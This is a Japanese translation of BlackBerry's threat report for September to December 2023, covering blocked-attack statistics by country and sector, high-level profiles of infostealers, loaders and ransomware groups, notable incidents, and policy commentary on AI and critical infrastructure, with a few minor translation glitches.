BlackBerry 四半期グローバル脅威レポート - 2024年3月

サイバー耐性を高めるための実用的で文脈化されたインテリジェンス

2024年3月版

報告期間2023年9月1日~12月31日

はじめに

2024 年を迎え、BlackBerry®グローバル脅威インテリジェンス・レポートを四半期ごとに発行してきました。そして、この 1 年は実に素晴らしい年であった。過去12ヶ月間、BlackBerry のレポートは、世界中のサイバーセキュリティの専門家やCISOにとって重要な参照ガイドとなり、意思決定者が業界に影響を与える最新のサイバーセキュリティの脅威、トレンド、課題を常に把握できるようになりました。BlackBerry は、社内の遠隔測定と社外のリソースの両方を活用し、本レポート期間内に世界のサイバー脅威の状況を包括的にレビューすることを目指しています。

この最新号では、BlackBerry Threat Research and Intelligence チームが、レポートの重要インフラのセクションを改良し、書式を変更しました。この重要なセクションには、公益事業や通信といった既存の重要インフラ部門に加え、金融、医療、政府部門が含まれるようになりました。また、新たなセクションとして、営利企業が直面する脅威と課題についても論じています。

レポートの締めくくりとして、報告期間中に直面したマルウェアの脅威のうち、主要なオペレーティング・システム(OS)のトップについて取り上げ、MITRE D3FEND™とMITRE ATT&CK®の両方について実用的なデータを掲載します。

さらに、プロフェッショナル・サービス部門のインシデント・レスポンス(IR)およびフォレンジック・チームによる新しいセクションをお届けします。

本レポートは、9月から2023年12月までに発生した脅威を対象としている。

レポートのハイライト

数字で見る120日

これまでの Global Threat Intelligence レポートが 3 か月を対象としていたのとは異なり、本レポートは 2023 年 9 月 1 日から 12 月 31 日までの 4 か月を対象としています。この報告期間中、BlackBerry®サイバーセキュリティ・ソリューションは、BlackBerry ソリューションによって保護されたエンティティを標的とする 520 万件以上のサイバー攻撃を阻止しました。これは1分あたり約31件の攻撃に相当し、前回の報告期間の1分あたり26件から19%増加した。

BlackBerry Threat Research and Intelligence チームは、1分あたり3.7件のユニークなハッシュを記録し、1分あたり2.9件から増加しました。

重要インフラと営利企業

この報告期間中、BlackBerryの内部遠隔測定によると、業界関連の攻撃全体の62%以上が重要インフラを標的としていた。マルウェアやその他のサイバー脅威は、インフラに壊滅的な影響を与える可能性があり、感染した企業だけでなく、これらの重要な資産を支える地域や国全体に影響を与える可能性があります。

さらに、商業企業というまったく新しい業種についても報告する。このセクターは、小売業、資本財、卸売業、その他の関連産業で構成されています。当社の遠隔測定によると、BlackBerry によって保護された資産を標的とした業界関連の全攻撃の約 33 パーセントは、商業エンタープライズ・セクターのものでした。また、これらの攻撃の実に53パーセントが独自のマルウェアを使用しており、攻撃者が新しいマルウェアのハッシュを作成したり、ゼロからマルウェアを構築したり、既存のマルウェアを改変したりして、ターゲットへの侵入の可能性を高めていることが示唆されています。

新種のマルウェアは通常、攻撃者が特定の組織や分野に強い関心を抱いている場合に使用されます。つまり、静的シグネチャに基づく従来型の防御を回避することを目的としています。攻撃者は、同じソースコードを最小限のバリエーションで何度もコンパイルすることで、新しいマルウェア(ユニークハッシュ)を作成するシンプルな自動化スクリプトを活用することができます。

ランサムウェアとインフォステアの攻撃

前回のレポートで予測したように、この報告期間を通して観察された共通の外部トレンドは、新しい脆弱性を利用し、潜在的に脆弱なターゲットに対して大量動員するランサムウェアでした。ほとんどのランサムウェアグループは、純粋に利益を得るために活動しており、成功確率を高めるためと金銭的利益を得るために、新しいゼロデイエクスプロイトを活用することがよくあります。

報告期間中、重要インフラと営利企業の両分野で事業を展開する世界中の有名企業がランサムウェア集団に襲われた。米国のヘルスケア事業から欧州のエネルギー・プロバイダーに至るまで、ランサムウェア・グループは再び猛威を振るい、しばしば公共の安全や人命にすら害を及ぼした。

ポジティブなニュースとして、FBIは最近、今日の脅威の中で最大のランサムウェアグループの1つであるLockBitとの戦いで大きな一歩を踏み出した。Operation Cronos」として知られるグローバルな作戦では、10カ国の法執行機関が協力してLockBitグループのインフラとリークサイトを掌握し、サーバーから情報を収集し、逮捕し、制裁を科した。LockBitは2019年に表面化し、銀行や航空会社を含む幅広い組織を標的にしている。BlackBerry 、LockBitのような脅威グループが平気で行動することがないよう、国際的な法執行機関との協力を続けている。

クリティカル・インフラストラクチャーおよび商業エンタープライズ分野では、Cylance®AIを活用したBlackBerry サイバーセキュリティ・ソリューションにより、膨大な数の情報窃盗犯(通称「インフォステーラー」)ファミリーが特定され、ブロックされた。また、コモディティ型マルウェアも、多くのセクターを標的として使用されました。こうした悪意のあるマルウェアは、しばしばアンダーグラウンドのフォーラムを通じてマルウェア・アズ・ア・サービス(MaaS)として販売され、無数の大規模なサイバー攻撃キャンペーンに利用されています。MaaSは、SaaS(Software-as-a-Service)モデルの不快な脇役であり、初心者のサイバー犯罪者の参入障壁を著しく低下させます。

実用的なインテリジェンス

BlackBerry Global Threat Intelligence Reports の目的は、洞察に満ちたサイバーセキュリティデータと、文脈に基づいたサイバー脅威インテリジェンス(CTI)を提供することです。実用的なインテリジェンスを提供するという目標をさらに推進するため、MITRE の一般的な技法と適用される対策に関するセクションを設けました。このセクションでは、本報告期間中に脅威グループによって使用されたMITRE ATT&CKテクニックのトップ 20 を要約し、前回の報告期間との比較を行っています。これらの調査結果は、上位 20 の戦術・技術・手順(TTPs)を用いて実践的な脅威モデリング活動を実施することで、紫色のチーム演習における実行可能なシミュレーションに組み込むことができます。

さらに、BlackBerry Threat Research and Intelligence チームは、MITRE D3FEND を 活用し、2023 年 9 月から 12 月にかけて観測された悪質なテクニックの上位に対する対策リストを作成しました。によって提供された MDR(Managed Detection and Response)データに関するセクションも含まれています。 CylanceGUARD®チームから提供された MDR データに関するセクションも設けています。

最後に、BlackBerry Threat Research and Intelligence チームに所属するグローバルな研究者のエリート集団が、当社のデータやCylance AI を駆使した製品やサービスを継続的に改善しながら、読者の皆様に情報を提供し、教育する世界トップクラスの市場初調査を継続的に行っていることに感謝申し上げます。最新版に掲載された詳細かつ実用的な洞察に価値を感じていただければ幸いです。

イスマエル・バレンズエラ

脅威リサーチ・インテリジェンス担当バイスプレジデントBlackBerry

アバウトセキュリティ

今期のサイバー攻撃

2023年9月から12月にかけて、BlackBerry サイバーセキュリティ・ソリューションは520万件以上のサイバー攻撃を阻止しました。この報告期間は前回よりも長くなっていますが、1日あたりのデータを見ると、この期間に阻止されたサイバー攻撃は前回よりも19%増加しています。

さらに、当社の顧客を標的としたユニークなマルウェアサンプルが1日平均約5,300件、合計630,000件以上記録されていることが確認されており、これは前回の報告期間よりも27%増加しています。

国別の攻撃統計

攻撃を阻止

以下の図2は、BlackBerry サイバーセキュリティ・ソリューションが最も多くのサイバー攻撃を阻止した(阻止した攻撃の総数を意味する)上位5カ国を示している。前回のレポートと同様、最も多くの攻撃を受けたのは米国で、今回の報告期間中に記録された攻撃の76%を占めました。アジア太平洋地域では、オーストラリアと日本が高いレベルの攻撃を受け、トップ5にランクインしました。中南米では、ペルーが過去の報告書と同様、4番目に高いレベルの攻撃を受けた。中南米では、ペルーが前回と同様4番目に高い攻撃を受けている。

ユニークなマルウェア

図2はまた、BlackBerry サイバーセキュリティ・ソリューションがユニーク・マルウェア・ハッシュ数を最も多く記録した5カ国を示しています。1位は米国で、ユニーク・マルウェアの割合が最も高くなっています。ユニーク・マルウェアの割合が最も高かった2位、3位、4位は、すべてアジア太平洋地域でした。2位は韓国、3位は日本、4位はオーストラリアでした。カナダは2期連続で5位でした。

上の図2を見ると、国ごとに阻止された攻撃の総数は、記録されたユニーク・ハッシュの数と必ずしも相関しないことは明らかである。

この結果の背景には、攻撃者の動機、攻撃の複雑さ、攻撃の目標など、さまざまな要因がある。攻撃者は、ある国(または特定の業界)の一般大衆を標的にし、スパムキャンペーンを利用して大衆を標的にするという目標を持つかもしれません。ハッシュは非常に簡単にリハッシュすることができ、ファイルの悪意のあるコードの実行には影響しませんが、ファイルのユニークなハッシュアルゴリズムを変更することで、マルウェア対策スキャナには異なるように見えます。

攻撃者はまた、より汎用的な、あるいは「既製品」のマルウェアやツールを使用して、広範囲に被害を及ぼすこともある。しかし、少人数のグループ、業界、または個々の企業に焦点を絞る場合もあります。ハイパーターゲットの場合、脅威行為者は、関心のある企業の従業員個人を標的にすることがあります。このような悪意のある行為者は、ディープフェイクを作成するためのジェネレーティブAIソフトウェアを使用することで、非常に特殊で一般的に価値の高いターゲットに対して、よりユニークなツールや戦術を展開する可能性もあります。

上の図3では、阻止された攻撃の総数と発見されたマルウェアのユニークなハッシュ数が、前回の報告期間から今回の報告期間まで、国別にどのように変化しているかを示しています。

- 米国、日本、ペルーの3カ国は、全体的な攻撃阻止数では変わらないが、ユニーク・マルウェアのランキングでは、韓国が日本を抜いて3位から2位に上昇した。

- さらに、アジア太平洋地域では、オーストラリアが、この報告期間中に停止した攻撃の多くに新規参入し、米国に次いで第2位となった。オーストラリアは、顧客のシステムを標的としたユニークなハッシュの数で4位にランクされました。

- BlackBerryの遠隔測定によると、カナダを拠点とする企業による攻撃は今期減少し、2 位から 5 位にランクダウンしました。この報告期間中の弊社独自のマルウェアデータでは、カナダは5位を維持しています。

オーストラリアが最近、最も攻撃を阻止したトップ5に入ったのは、最近の地政学的な出来事からきているのかもしれない。2023年11月、オーストラリア信号局(ASD)は2022-2023年年次サイバー脅威報告書を発表し、オーストラリアの政府、企業、個人が直面するサイバー犯罪の主な傾向を明らかにした。その報告書の中でASDは、原子力潜水艦やその他の高度な軍事能力に焦点を当てたAUKUSパートナーシップを、"自国の軍事計画のために知的財産を盗もうとする国家行為者の標的になる可能性が高い "と指摘した。 さらにASDのディレクターは、オーストラリアが「軍事的能力を高めるにつれ、他のアクターが興味を持つ分野という点で、注目されることは明らかだ」と述べた。

ASDはさらに、2023年にオーストラリア全土の個人や企業から法執行機関にサイバー犯罪行為の報告が94,000件近く寄せられ、前年度から23%増加したことを報告し、ランサムウェアだけでも毎年オーストラリア経済に最大30億ドルの損害を与えていることを明らかにした。サイバー攻撃の標的となったオーストラリアの中小企業の損失額は、昨年、1企業あたり平均約46,000ドルで、前年度の30,000ドルを上回った。

この急増するサイバー活動に対抗するため、ASDは個人や中小企業に対する主要なサイバー脅威を特定した「今すぐ行動し、安全な状態を保つ」サイバーセキュリティ啓発キャンペーンの開始を発表した。このキャンペーンでは、「あまりにも長い間、オーストラリアの市民や企業は、世界的なサイバー脅威から自らを守るために放置されてきた」と述べ、サイバー脅威に対処するために「今すぐ行動する」必要性を強調し、「2030年までにサイバーセキュリティの世界的リーダーになる」という大胆なビジョンを打ち出した。

産業別攻撃統計

以下の図4は、各業界でBlackBerry 、阻止された攻撃と発見されたユニークハッシュの両方を示しています。これまでの報告書とは異なり、これまで個別に議論されてきたいくつかの主要産業分野を1つのセクションに統合することで、重要インフラに焦点を移しました。これは、重要インフラの定義をCISA(Cybersecurity and Infrastructure Security Agency)の定義に合わせるためである。以下のグラフによると、BlackBerry が記録した業界に対する攻撃の62%以上が重要インフラ組織に対するものでした。

私たちはまた、この期間に停止した産業に対する攻撃の33%を占めた営利企業を含むように遠隔測定を刷新しました。しかし、記録されたユニーク・ハッシュの53%は営利企業を狙ったものでした。(ユニーク・ハッシュが多いということは、攻撃者がこれらのタイプの組織への侵入に特に興味を持っていたことを意味します。)

産業別サイバー攻撃

重要インフラ

重要インフラは現代社会のバックボーンであり、その機能のあらゆる側面に不可欠である。実際、米国を拠点とするCISAは、16の異なるセクターを重要インフラの傘下に置くと定義している。これらには、輸送、医療、エネルギー、通信、金融、防衛、産業部門、その他いくつかの分野が含まれる。

これらのセクターのシステムや資産は、相互接続されたデジタル環境の中で一体となっているため、さまざまな動機でセキュリティの設定ミスや脆弱性を悪用しようとするサイバー脅威行為者の矢面に立たされることが多い。

これは、前回の報告期間を通じて明らかだった。 CylanceENDPOINT™byBlackBerry 、その他のBlackBerry サイバーセキュリティ・ソリューションは、重要インフラの様々なセクターに対する200万件以上の攻撃を阻止し、金融セクターだけでも100万件以上の攻撃を経験している。

さらに、政府および公共部門は、最も多様な攻撃の広がりを経験しており、ユニーク・ハッシュの36%以上がこの部門を標的としていた。

重要インフラの脅威トップ

このような多様なセクターを標的とするサイバー脅威は、大規模な混乱を引き起こし、それぞれの事業体の重要な資産、システム、ネットワークを無力化または侵害する可能性がある。その結果、攻撃の規模や国の経済発展、生活水準にかかわらず、国の経済安全保障、公衆衛生、社会的安定に深刻な影響を及ぼす可能性がある。

BlackBerry この報告期間中、当社の内部遠隔測定において、さまざまなセクターを標的にするマルウェア・ファミリーが複数確認されました:

PrivateLoaderはC++で書かれた悪意のあるダウンローダー・ファミリーで、2021年に初めて発見されて以来、継続的に観測されています。このマルウェアは多くの場合、被害者のデバイスへの情報窃取者の展開を容易にするために使用されます。私たちの遠隔測定によると、PrivateLoaderはこの報告期間内に、金融サービス、食品、農業、政府施設に関連するシステムを標的にしようとしていることが確認されています。

PrivateLoaderは、さまざまな複雑さを持つ悪意のあるペイロードを幅広く配布することで知られています。このマルウェアの配布ネットワークは、アンダーグラウンドのペイ・パー・インストール(PPI)サービスによって管理されており、マルウェアとそのインフラの継続的な使用と開発に資金を提供しています。

RiseProは、2022年以降に野放しになっているコモディティ情報窃取ツールです。PrivateLoaderのIoC(indicator of compromise)の調査を通じて、RiseProを含め、いくつかのサンプルがその配布サービスを通じてマルウェアの展開を試みていることに気づきました。被害者のデバイスに侵入すると、RiseProはコマンド・アンド・コントロール(C2)との通信を試み、個人情報や機密データを不正に取得してから攻撃者のサーバーに送信します。この盗まれたデータは、別の悪意のある第三者に売却されたり、被害を受けた被害者を標的とした二次的な活動に使用されたりする可能性があります。

SmokeLoaderは、以前の報告期間にもBlackBerry によって指摘されていた多目的マルウェアです。このマルウェアは、独立したバックドアとして動作しますが、他のマルウェアの配信メカニズムとして使用されることもよくあります。SmokeLoaderは、標的のデバイスに侵入する前に、フィッシング文書やリンクを通じて不注意にダウンロードされることがよくあります。このマルウェアは、この報告期間中、エネルギー・セクターを標的としていることが確認されています。

報告期間中、ウクライナの国家サイバーセキュリティ調整センター(NCSCC)では、SmokeLoaderに関連する攻撃が急増し、政府機関も標的となりました。SmokeLoaderが非常に強力なのは、被害者のデバイス上に他のさまざまなマルウェアを展開する能力があることです。

SmokeLoaderは過去に、Amadey、RedLine、Vidarなどの多数の情報窃盗犯をドロップすることで知られていますが、さらにランサムウェアの配信メカニズムとしても機能します。8Baseランサムウェアの背後にいる脅威グループは、以前SmokeLoaderを使用してPhobosランサムウェアの亜種を配布したことがある。

PikaBotは2023年初頭に出現したステルス性の回避型マルウェアで、1年を通して目立つ脅威となっている。このモジュール型マルウェアは、トロイの木馬 QakBotと多くの類似点を持ち、C2 からさまざまなコマンドを受け取ることができます。この報告期間中、PikaBotは政府機関や エネルギー部門を基盤とするエンティティで確認されました。

PikaBotは永続的であり、複数のアンチサンドボックス/アンチ解析チェックを含む、脅威研究者による分析を防ぐための多数の機能を備えています。被害者のデバイスに侵入すると、マルウェアはコマンドを受信して実行し、貴重なデバイス情報を収集したり、C2から受信した命令を実行したりします。

コモディティ・インフォステーラーもまた、今四半期を通じて緩やかに活動している。多くの情報窃取者はMaaSとして販売され、大規模なキャンペーンに利用されている。

LummaStealer (LummaC2)は、被害者のデバイスから個人情報や機密データを抜き取ることに特化したCベースの情報窃取ツールです。LummaStealerは、暗号通貨ウォレットのデータや2要素認証(2FA)ブラウザ拡張機能のデータを取得する顕著な能力を持っています。報告期間中、LummaStealerは、金融機関や 政府機関を標的としたBlackBerry 。

レコードブレーカーラクーンスティーラー)は、2022年に中心的な脅威グループのメンバーが逮捕されたため、一時的に停止された、広く配布されているもう1つの情報窃盗犯である。しかし、このグループは2023年半ばにアップデート版で復活しました。当社の遠隔測定では、RecordBreakerが医療機関を標的にしていることが、この報告期間とその前の報告期間の両方で記録されています。

レッドライン infostealerは、これまでのレポートを通じてBlackBerryで最も観測されている脅威の1つです。この.NETコンパイルされたステーラーは、クレジットカード情報や暗号通貨ウォレットを中心に、複数のソフトウェアやデジタルプラットフォームからクレデンシャルをスクレイピングして盗み出すことに強い焦点を当てています。

RedLineは、アンダーグラウンドのフォーラムを通じて、サブスクリプションまたはスタンドアロン製品として、比較的安価な価格で広く販売されています。このマルウェア・ファミリーは、この報告期間中、主に通信および政府機関を標的としていました。

より広範な重要インフラの脅威状況

この報告期間中、より広範なサイバー脅威の状況も非常に活発で、世界中の重要インフラ組織に対する注目すべき攻撃が数多く目撃された。

10月中旬、イリノイ州を拠点とするモリソン・コミュニティ病院は、そのダークウェブサイトに登場したBlackCat/ALPHVランサムウェア一味による侵害の被害者とされた。同病院は数週間後、9月下旬に "無許可の第三者が当病院のネットワーク環境にアクセスした "というインシデントに見舞われたとするセキュリティ通知をサイト上で発表した。しかし、攻撃者の名前や、ロックされたファイルや盗まれたファイルについては言及していない。

11月、スロベニアの国営エネルギー企業Holding Slovenske Elektrarne(HSE)がランサムウェア攻撃の被害にあった。同国のエネルギー生産の約60%を供給しているため、侵入とファイルの暗号化によって発電や出力に支障が出なかったのは幸運だった。

この事件の攻撃者は公式には名指しされていないが、Rhysidaランサムウェア・グループが犯人だった可能性がある。このグループは、数週間後にウェブサイトでHSEの被害を訴えた。

11月にもまた、国営企業がランサムウェア集団の攻撃と侵害を受けたというニュースが飛び込んできた。今回は、主に国営の電気通信サービス会社で、1ヶ月前にRansomEXXギャングによる攻撃の被害にあっており、最大6GBのデータが盗まれていた。その中には、個人を特定できる情報(PII)も含まれていた。また、100万人以上の顧客情報を含むCSVデータファイルがダークウェブ上に流出したとの報告もあった。

RansomEXX(別名DefrayおよびDefray777)は、2018年に初めて確認されたランサムウェアファミリーです。このマルウェアファミリーにはWindowsとLinuxの両方の亜種があり、政府機関や製造業者に対する著名なエクスプロイトで使用されたことが目立っています。RansomEXXはランサムウェア・アズ・ア・サービス(RaaS)モデルとして実行され、プログラミング言語Rustで書かれたRansomEXX2という亜種が2022年に表面化しました。

米国では2023年11月28日、CISAが「ユニトロニクスのプログラマブル・ロジック・コントローラ(PLC)を積極的に悪用している」とし、注意喚起を行った。これらは上下水道施設で使用されるコンピュータである。同警告は、この種の施設がサイバー脅威者に積極的に狙われていることを明記し、他の上下水道施設に対し、推奨されるすべてのガイドラインと予防措置に従うよう勧告した。

グローバル脅威インテリジェンス・レポートの2023年11月号で紹介した活動の続きとして、2024年2月にFBIによる摘発が試みられたにもかかわらず、LockBitギャングが重要なインフラ組織を標的にし続けています。2023年のクリスマスイブには、ロックビット・ギャングがドイツの病院ネットワークKatholische Hospitalvereinigung Ostwestfalen gGmbH (KHO)に対する攻撃に関与していました。早朝の攻撃はファイル・データの侵入と暗号化に成功し、KHOの3つの異なる病院のサービスに深刻な混乱をもたらした。

LockBit ギャングはまた、CVE-2023-4966(Citrix Bleed 脆弱性)の悪用を利用して、重要インフラストラクチャ内の他の組織やセクターを標的とし、最初のアクセスを獲得していました。この結果、米国政府は合同サイバーセキュリティ勧告(CSA)を発行し、組織にパッチを適用し、推奨されるすべての緩和ガイドラインとベストプラクティスに従うよう勧告しました。

過去に LockBit の被害に遭われた方々のために、ファイル復元ツールが提供されています。FBI、欧州刑事警察機構(ユーロポール)、日本警察、国家犯罪対策庁が協力し、これらのツールを「No More Ransom」ポータルで利用できるようにしました。

民間企業

BlackBerry は、世界中の幅広い顧客と業界を保護している。商業企業部門は、商業および専門サービス、資本財、資材、小売、自動車、製造などに対応しています。

この報告期間中、100万件以上の攻撃が企業セクターを標的とし、BlackBerry のサイバーセキュリティ・ソリューションによって阻止された攻撃全体の約33%に相当します。さらに、ユニークハッシュの53パーセントがこのセクターを標的としており、その中にはわずか120日間で17万を超える新種のマルウェアファイルが含まれています。

民間企業の脅威トップ

商業業界は、大量の電子送金取引や個人情報データを処理する必要があるため、情報窃盗犯の格好の標的となっている。このような機密性の高いデータは、身代金要求のために脅威者によって保持されたり、ダークウェブ・フォーラムを通じて最高入札者に売却されたりします。

報告期間中、営利企業は、RedLineやFormbook/XLoaderのような、BlackBerry が過去の報告書で指摘した悪名高い情報窃盗団にしばしば攻撃された。

SmokeLoader、PrivateLoader、Amadey、遠隔操作・監視ソフトウェア(通称Remcos)など、その他多数の商品ローダーや情報窃盗犯が、人気で後を追っている。

Formbookは、近年XLoaderとして再ブランド化された、長期に渡るMaaS情報窃盗犯である。2016年から野放しになっているこのマルウェアは、ウェブフォームからデータを取得し、ユーザーのキーストローク、ブラウザデータ、クリップボードデータを記録する。このマルウェアは、90種類以上のアプリケーションからデータを取得・流出させる機能を備えている。macOSベースのバージョンは2021年から利用可能である。

Remcosは、市販されているリモートアクセスツール(RAT)で、コンピュータを遠隔操作することができる。合法的な監視ツールとして宣伝されているが、ハッキングキャンペーンに悪用されることも多く、サイバー犯罪グループに好まれている。Cert-UAは、ウクライナとポーランドに対する大規模なサイバー攻撃でRemcosを信用した。

私たちの遠隔測定はまた、より最近の情報窃盗犯、すなわち先に述べたRisePro StealerとOriginLoggerを記録している。

OriginLoggerは、非常に有名なマルウェア、Agent Teslaの進化版です。しばしばサブスクリプションベースのMaaSとして販売されるAgent Teslaファミリーは、一般的なウェブブラウザから情報を盗んだり、キー入力をキャプチャしたり、被害者のデバイスからスクリーンショットを撮ったりする機能を持つRATで構成されています。

より広範な民間企業の脅威の状況

特に製造業と小売業を中心とする商業企業は、この4ヶ月間に数多くの攻撃の標的となった。

11月、イスラエルの小売業者がハクティビスト集団「サイバー・トゥーファン」による攻撃を受け、イスラエルのホスティング会社「シグネチャー-IT」も攻撃を受けたと報じられている。2023年11月以来、ガザで進行中のイスラエルとハマスの紛争を背景に、このグループはイスラエルの標的に対して数百回に及ぶサイバー作戦を開始したと伝えられている。Signature-ITの攻撃により、IKEAのような多くのグローバル小売業者が大きな影響を受けた。彼らのTelegramチャンネルへの投稿で、グループは150人以上の犠牲者を出したと主張した。彼らは1,000以上のサーバーと重要なデータベースを消去し、破壊したと報告されている。

12月に入り、企業にとって最大の脅威は往々にして自己満足であることを思い知らされた。Real Estate Wealth Network(不動産ウェルス・ネットワーク)がホスティングしていた保護されていないインターネットアクセス可能なデータベースが悪意ある行為者に発見され、略奪されたのだ。このデータベースには、不動産所有者名、売却者名、投資家情報を含む1.16TB(約15億レコード)のデータがあった。このデータベースは、政府関係者の住所や債務情報までも含む、米国の不動産データの中心的コレクションである。

このような攻撃の被害者は、ランサムウェア犯罪グループの目的によって異なる。2023年末、アパレル、フットウェア、衣料品メーカー最大手の1つであるVF Corporationが、ALPHV(BlackCat)ランサムウェアグループの攻撃を受けた。現時点では調査は未解決だが、ノースフェイス、ティンバーランド、バンズといったブランドの顧客3,550万人分のデータが盗まれたことが確認されている。

地政学的分析とコメント

世界経済フォーラムの「2024年グローバルリスク報告書」は、サイバーセキュリティの脅威を「今後2年間に予想される最も深刻なグローバルリスク」に位置づけている。人工知能(AI)の活用を含め、ますます洗練された技術で武装したサイバー攻撃は、非常に破壊的であり続け、ますます重要なインフラを標的にするというのがコンセンサスである。

BlackBerry テレメトリは、重要インフラ事業体がこの報告期間中に多くの攻撃に直面したことを示している。攻撃はますます巧妙化し、AIが生成したものを含む新奇なマルウェア技術の使用は、重要インフラを麻痺させるリスクを高めている。世界各国政府は、重要インフラのサイバー耐性を高めることを目的とした一連の対策を開始しており、特にAIの悪意ある使用に関連するリスクへの対策に重点を置いている。

各国政府は、AIが重要インフラシステムの運用効率を高めるなど、大きな可能性を秘めていることを認識しているが、一方で、重要インフラにAIベースのシステムを導入することで効率を最適化しようとする動きが、安全保障に深刻なリスクをもたらすことを懸念する声も多い。

このような事態を防ぐため、各国政府は産業界に対し、ますます強力になるAIモデルを開発・導入する際にはセキュリティを優先するよう求めている:

「インターネットの誕生からソフトウェアの大量導入、ソーシャルメディアの台頭まで、この40年間、私たちは、企業がセキュリティよりも市場投入までのスピードや機能を優先するあまり、安全性やセキュリティが後回しにされるのを目の当たりにしてきた。AIソフトウェアの開発と実装は、セキュリティを犠牲にしたスピードのサイクルを断ち切らなければならない。"

-AIのためのCISAロードマップ

世界各国の政府は、強力なAIシステムの開発と使用に対する「デフォルトで安全な」アプローチを奨励する指針の開発と発行を急いでいる。英国、カナダ、EU、G7といった他の国や政治連合も、高度なAIシステムの責任ある開発と使用に関するガイドラインを発表した。これには、世界20カ国以上のサイバーセキュリティ機関によって承認された共同ガイドラインが含まれ、AIシステムの構築者は、システムのライフサイクル全体を通じてセキュリティを優先する方法で、AIシステムの設計、開発、配備、運用について十分な情報を得た上で意思決定を行う必要があることを強調している。

また、バイデン米大統領は2023年10月、「安全、安心、信頼できる人工知能」に関する大統領令(EO14110)を発表し、特にCISAに対し、AIの導入が重要インフラシステムを障害、物理的攻撃、サイバー攻撃に対してより脆弱にする可能性がある方法など、重要インフラ分野におけるAIの使用に関連する潜在的なリスクを評価するよう指示した。

2023年11月、BlackBerry はマレーシア政府との画期的なサイバーセキュリティ契約を発表し、マレーシアのセキュリティ態勢を強化するため、信頼できるBlackBerry サイバーセキュリティ・ソリューションの完全なスイートを活用できるようにした。この取り組みの一環として、BlackBerry 、SANS Instituteと提携し、2024年にマレーシアの首都クアラルンプールに最先端のサイバーセキュリティ・センター・オブ・エクセレンス(CCoE)を開設する。CCoEは、マレーシアのサイバーセキュリティ能力と即応性を高めるための専門トレーニングを提供する。BlackBerry 、マレーシアのサイバーセキュリティ学習エコシステム(特にAIと機械学習の分野)の構築を支援し、マレーシアのサイバーセキュリティ人材の成長とスキルアップを支援するとともに、インド太平洋地域をより安全にすることに興奮している。

カナダのジャスティン・トルドー首相は、「サイバーセキュリティは、この地域における平和、安全、協力の促進を目指すカナダのインド太平洋戦略の重要な柱である。サイバーセキュリティは国際協力を必要とする共通の課題であり、だからこそ我々は、カナダの重要な二国間パートナーであるマレーシアのサイバーセキュリティセンター・オブ・エクセレンス(BlackBerry )を強く支援している。マレーシアの将来のサイバー防衛者を支援し、カナダと東南アジアの間で専門知識を共有するためのより強力な地域ネットワークを確立することで、我々は両国とより広い地域のサイバー脅威に対抗し、抑止し、対応するための弾力性と能力をさらに強化することができる"

報告期間中、政府や企業はネットワークの脆弱性について常に注意を喚起された。2023年9月、中国のハッカーがマイクロソフトの電子メール・プラットフォームに侵入し、米国務省のアカウントから数万件の電子メールを盗み出したことが明らかになった。これは、商務省を含む他の米国政府を標的とした同様の攻撃に関する以前の報告に続くものであった。最近では、グローバル・アフェアーズ・カナダに勤務するカナダ当局が "長期にわたるデータ・セキュリティ侵害"に見舞われたことも明らかになった。

カナダのサイバーセキュリティセンターが最新の「国家サイバー脅威評価」で強調したように、重要インフラはますますサイバー脅威の危険にさらされている。国家に支援された行為者はこれらのシステムへの侵入を積極的に試みており、AIなどの破壊的技術が新たな脅威を可能にする可能性もある。本レポートで指摘されているように、オーストラリアでも、オーストラリア第2位の電話会社オプタスや最大の民間医療保険会社メディバンクなど、重要インフラに対する複数の著名なサイバー攻撃に見舞われた。

産業界もこのような脅威と無縁ではなく、2023年にはこの脅威に対処するための新たな規制が登場した。例えば、2023年12月には、上場企業に対し、「重要な」サイバーインシデントを4日以内に米国証券取引委員会に開示することを義務付ける新しい規則が施行された。欧州では最近、EUがサイバー・レジリエンス法を可決し、EU域内で販売されるデジタル要素を含むハードウェアおよびソフトウェア製品に対する新たなサイバーセキュリティ要件を定めた。これは、重要インフラ事業体のサイバーセキュリティの脆弱性に対処するために、EUのネットワークおよび情報セキュリティ指令の更新で要求される追加措置に追加されるものである。

最後に、オーストラリアは2023年11月に「サイバーセキュリティ戦略」を発表し、重要な情報を保護し、脅威情報を共有し、安全でセキュアなテクノロジー製品の利用を促進するための「国を挙げての」アプローチを呼びかけた。

進化し続ける脅威の状況に直面し、BlackBerry は一貫して、レガシー・テクノロジー(VPN など)を、デバイスのセキュリティ・ポスチャーを継続的に評価し、サイバー攻撃を未然に防ぐ最新の「ゼロトラスト」ベースおよび AI 駆動のサイバーセキュリティ・ソリューションに置き換えることで、セキュリティを近代化する必要性を訴えてきた。ゼロトラスト・アプローチを採用する予防第一のサイバーセキュリティ・テクノロジーは、脅威者が従来のITセキュリティやレガシーなITセキュリティをすり抜ける、より洗練された方法を開発するにつれて、ますます重要になる。

今後1年間、ますます巧妙化するサイバー攻撃による脅威はエスカレートしていくだろう。世界中の民主主義国の政府関係者が特に懸念しているのは、悪意ある行為者が民主主義のプロセスを混乱させるためにデジタル技術をどの程度利用するかということである。世界64カ国の人口の49%が投票に向かうとされる2024年、選挙プロセスやインフラも格好の標的になりかねないと警鐘を鳴らし始める専門家もいる。米政府CISAのジェン・イースタリー局長は、「ジェネレーティブAIはサイバーセキュリティのリスクを増幅させ、偽コンテンツで国を氾濫させることをより簡単、迅速、安価にする」と警告している。

この技術がかつてないほど利用しやすく強力になった今、その悪意ある使用は、中国、イラン、ロシアを含むアメリカの民主主義を弱体化させようとする悪意ある行為者に、その戦術を強化する能力を与えることで、アメリカの選挙プロセスの安全性を試す態勢を整えている。

インシデントレスポンスの分析とコメント

インシデントレスポンス(IR)は、サイバー攻撃やサイバーセキュリティインシデントに対処するための企業レベルのアプローチである。インシデントレスポンスの目標は、侵害による被害を食い止め、最小限に抑え、復旧にかかる時間とコストを削減することです。 BlackBerry® Cybersecurity Servicesは、あらゆるサイバー攻撃の影響を軽減し、デジタル復旧がベストプラクティスに従って行われるようにするための迅速なインシデント対応計画を提供します。BlackBerry IRチームは、サイバーインシデント対応、データ侵害対応、ビジネスメール侵害対応、ランサムウェア対応、デジタルフォレンジックなど、多方面からのアプローチを提供します。

以下は、この報告期間中にIRチームが対応したサイバー脅威に関するBlackBerryの主な見解である:

BlackBerry Cybersecurity Services Cisco®Adaptive Security Appliance (ASA)、Citrix®NetScaler®、その他の VPN アプライアンスなど、インターネットに面した脆弱なシステムを最初の感染経路とするインシデントが複数確認されています。

